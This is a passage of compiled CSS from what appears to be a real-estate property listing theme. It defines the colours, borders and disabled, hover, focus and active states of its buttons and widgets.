  .property-slider-item-info-more a[disabled],
  fieldset[disabled] .btn, fieldset[disabled] .button, fieldset[disabled] .button-primary, fieldset[disabled] .submission-payment-process, fieldset[disabled] .property-create, fieldset[disabled] .property-table-action, fieldset[disabled] .property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled,
a.disabled.button,
a.disabled.button-primary,
a.disabled.submission-payment-process,
a.disabled.property-create,
a.disabled.property-table-action,
a.disabled.property-button-delete,
.property-slider-item-info-more a.disabled,
fieldset[disabled] a.btn, fieldset[disabled] a.button, fieldset[disabled] a.button-primary, fieldset[disabled] a.submission-payment-process, fieldset[disabled] a.property-create, fieldset[disabled] a.property-table-action, fieldset[disabled] a.property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
  pointer-events: none; }

.btn-default, .property-table-actions-inner button.disabled {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.focus, .property-table-actions-inner button.focus.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover, .property-table-actions-inner button.disabled:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover,
    .property-table-actions-inner button.disabled:active:hover,
    .btn-default:active:focus,
    .property-table-actions-inner button.disabled:active:focus,
    .btn-default:active.focus,
    .property-table-actions-inner button.disabled:active.focus,
    .btn-default.active:hover,
    .property-table-actions-inner button.active.disabled:hover,
    .btn-default.active:focus,
    .property-table-actions-inner button.active.disabled:focus,
    .btn-default.active.focus,
    .property-table-actions-inner button.active.focus.disabled,
    .open > .btn-default.dropdown-toggle:hover,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:hover, .open > .btn-default.dropdown-toggle:focus,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:focus, .open > .btn-default.dropdown-toggle.focus, .property-table-actions-inner .open > button.dropdown-toggle.focus.disabled {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    background-image: none; }
  .btn-default.disabled,
  .property-table-actions-inner button.disabled,
  .btn-default.disabled:hover,
  .property-table-actions-inner button.disabled:hover,
  .btn-default.disabled:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.disabled.focus,
  .property-table-actions-inner button.disabled.focus,
  .btn-default.disabled:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.disabled.active,
  .property-table-actions-inner button.disabled.active,
  .btn-default[disabled],
  .property-table-actions-inner button[disabled].disabled,
  .btn-default[disabled]:hover,
  .property-table-actions-inner button[disabled].disabled:hover,
  .btn-default[disabled]:focus,
  .property-table-actions-inner button[disabled].disabled:focus,
  .btn-default[disabled].focus,
  .property-table-actions-inner button[disabled].focus.disabled,
  .btn-default[disabled]:active,
  .property-table-actions-inner button[disabled].disabled:active,
  .btn-default[disabled].active,
  .property-table-actions-inner button[disabled].active.disabled,
  fieldset[disabled] .btn-default,
  fieldset[disabled] .property-table-actions-inner button.disabled,
  .property-table-actions-inner fieldset[disabled] button.disabled, fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .property-table-actions-inner button.disabled:hover,
  .property-table-actions-inner fieldset[disabled] button.disabled:hover, fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .property-table-actions-inner button.disabled:focus,
  .property-table-actions-inner fieldset[disabled] button.disabled:focus, fieldset[disabled] .btn-default.focus,
  fieldset[disabled] .property-table-actions-inner button.focus.disabled,
  .property-table-actions-inner fieldset[disabled] button.focus.disabled, fieldset[disabled] .btn-default:active,
  fieldset[disabled] .property-table-actions-inner button.disabled:active,
  .property-table-actions-inner fieldset[disabled] button.disabled:active, fieldset[disabled] .btn-default.active, fieldset[disabled] .property-table-actions-inner button.active.disabled, .property-table-actions-inner fieldset[disabled] button.active.disabled {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge, .property-table-actions-inner button.disabled .badge, .btn-default .property-badge, .property-table-actions-inner button.disabled .property-badge {
    color: #fff;
    background-color: #333; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus,
  .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget .button:focus,
  .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a:focus, .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget .button:focus,
  .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus, .button:focus,
  .property-table-actions-inner button:focus:not(.disabled),
  .btn-primary.focus, .widget.widget_filter_widget .focus.btn, .widget.widget_filter_widget .focus.button, .widget.widget_filter_widget .focus.button-primary, .widget.widget_filter_widget .focus.submission-payment-process, .widget.widget_filter_widget .focus.property-create, .widget.widget_filter_widget .focus.property-table-action, .widget.widget_filter_widget .focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_widget a.focus, .widget.widget_enquire_widget .focus.btn, .widget.widget_enquire_widget .focus.button, .widget.widget_enquire_widget .focus.button-primary, .widget.widget_enquire_widget .focus.submission-payment-process, .widget.widget_enquire_widget .focus.property-create, .widget.widget_enquire_widget .focus.property-table-action, .widget.widget_enquire_widget .focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_enquire_widget a.focus, .widget.widget_filter_rent_sale_widget .tab-content .focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .focus.button, .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus, .focus.button, .property-table-actions-inner button.focus:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover,
    .widget.widget_filter_widget .btn:active:hover,
    .widget.widget_filter_widget .button-primary:active:hover,
    .widget.widget_filter_widget .submission-payment-process:active:hover,
    .widget.widget_filter_widget .property-create:active:hover,
    .widget.widget_filter_widget .property-table-action:active:hover,
    .widget.widget_filter_widget .property-button-delete:active:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:hover, .widget.widget_enquire_widget .btn:active:hover,
    .widget.widget_enquire_widget .button-primary:active:hover,
    .widget.widget_enquire_widget .submission-payment-process:active:hover,
    .widget.widget_enquire_widget .property-create:active:hover,
    .widget.widget_enquire_widget .property-table-action:active:hover,
    .widget.widget_enquire_widget .property-button-delete:active:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:hover, .button:active:hover,
    .property-table-actions-inner button:active:hover:not(.disabled),
    .btn-primary:active:focus,
    .widget.widget_filter_widget .btn:active:focus,
    .widget.widget_filter_widget .button-primary:active:focus,
    .widget.widget_filter_widget .submission-payment-process:active:focus,
    .widget.widget_filter_widget .property-create:active:focus,
    .widget.widget_filter_widget .property-table-action:active:focus,
    .widget.widget_filter_widget .property-button-delete:active:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:focus, .widget.widget_enquire_widget .btn:active:focus,
    .widget.widget_enquire_widget .button-primary:active:focus,
    .widget.widget_enquire_widget .submission-payment-process:active:focus,
    .widget.widget_enquire_widget .property-create:active:focus,
    .widget.widget_enquire_widget .property-table-action:active:focus,
    .widget.widget_enquire_widget .property-button-delete:active:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:focus, .button:active:focus,
    .property-table-actions-inner button:active:focus:not(.disabled),
    .btn-primary:active.focus,
    .widget.widget_filter_widget .btn:active.focus,
    .widget.widget_filter_widget .button-primary:active.focus,
    .widget.widget_filter_widget .submission-payment-process:active.focus,
    .widget.widget_filter_widget .property-create:active.focus,
    .widget.widget_filter_widget .property-table-action:active.focus,
    .widget.widget_filter_widget .property-button-delete:active.focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active.focus, .widget.widget_enquire_widget .btn:active.focus,
    .widget.widget_enquire_widget .button-primary:active.focus,
    .widget.widget_enquire_widget .submission-payment-process:active.focus,
    .widget.widget_enquire_widget .property-create:active.focus,
    .widget.widget_enquire_widget .property-table-action:active.focus,
    .widget.widget_enquire_widget .property-button-delete:active.focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active.focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active.focus, .button:active.focus,
    .property-table-actions-inner button:active.focus:not(.disabled),
    .btn-primary.active:hover,
    .widget.widget_filter_widget .active.btn:hover,
    .widget.widget_filter_widget .active.button-primary:hover,
    .widget.widget_filter_widget .active.submission-payment-process:hover,
    .widget.widget_filter_widget .active.property-create:hover,
    .widget.widget_filter_widget .active.property-table-action:hover,
    .widget.widget_filter_widget .active.property-button-delete:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:hover, .widget.widget_enquire_widget .active.btn:hover,
    .widget.widget_enquire_widget .active.button-primary:hover,
    .widget.widget_enquire_widget .active.submission-payment-process:hover,
    .widget.widget_enquire_widget .active.property-create:hover,
    .widget.widget_enquire_widget .active.property-table-action:hover,
    .widget.widget_enquire_widget .active.property-button-delete:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:hover, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:hover, .active.button:hover,
    .property-table-actions-inner button.active:hover:not(.disabled),
    .btn-primary.active:focus,
    .widget.widget_filter_widget .active.btn:focus,
    .widget.widget_filter_widget .active.button-primary:focus,
    .widget.widget_filter_widget .active.submission-payment-process:focus,
    .widget.widget_filter_widget .active.property-create:focus,
    .widget.widget_filter_widget .active.property-table-action:focus,
    .widget.widget_filter_widget .active.property-button-delete:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:focus, .widget.widget_enquire_widget .active.btn:focus,
    .widget.widget_enquire_widget .active.button-primary:focus,
    .widget.widget_enquire_widget .active.submission-payment-process:focus,
    .widget.widget_enquire_widget .active.property-create:focus,
    .widget.widget_enquire_widget .active.property-table-action:focus,
    .widget.widget_enquire_widget .active.property-button-delete:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:focus, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:focus, .active.button:focus,
    .property-table-actions-inner button.active:focus:not(.disabled),
    .btn-primary.active.focus,
    .widget.widget_filter_widget .active.focus.btn,
    .widget.widget_filter_widget .active.focus.button-primary,
    .widget.widget_filter_widget .active.focus.submission-payment-process,
    .widget.widget_filter_widget .active.focus.property-create,
    .widget.widget_filter_widget .active.focus.property-table-action,
    .widget.widget_filter_widget .active.focus.property-button-delete,
    .widget.widget_filter_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active.focus, .widget.widget_enquire_widget .active.focus.btn,
    .widget.widget_enquire_widget .active.focus.button-primary,
    .widget.widget_enquire_widget .active.focus.submission-payment-process,
    .widget.widget_enquire_widget .active.focus.property-create,
    .widget.widget_enquire_widget .active.focus.property-table-action,
    .widget.widget_enquire_widget .active.focus.property-button-delete,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active.focus, .widget.widget_filter_rent_sale_widget .tab-content .active.focus.btn,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button-primary,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.submission-payment-process,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-create,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-table-action,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-button-delete,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active.focus, .active.focus.button,
    .property-table-actions-inner button.active.focus:not(.disabled),
    .open > .btn-primary.dropdown-toggle:hover,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:hover, .open > .dropdown-toggle.button:hover,
    .property-table-actions-inner .open > button.dropdown-toggle:hover:not(.disabled), .open > .btn-primary.dropdown-toggle:focus,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_rent_sale_widget 